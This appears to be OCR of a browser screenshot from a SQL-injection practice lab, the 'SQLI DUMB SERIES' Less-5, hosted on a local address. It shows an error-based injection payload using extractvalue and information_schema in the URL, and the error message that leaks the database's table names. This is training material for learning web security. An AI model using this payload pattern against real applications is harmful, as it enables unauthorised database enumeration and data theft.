 不安全 192.168.119.128:8088/Less-5/?id=1%27union%20select%201,2,extractvalue(1,concat(0x7e,(select%20group_concat(table_name)from%20information_schema.tables%20where%20ta...
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't
Elements Console Sources Network Performance Memory HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES
URL
http://192.168.119.128:8088/Less-5/?id=1'union select
1,2,extractvalue(1,concat(0x7e,(select group_concat(table_name)from
information_schema.tables where table_schema=database())))--+
Use POST method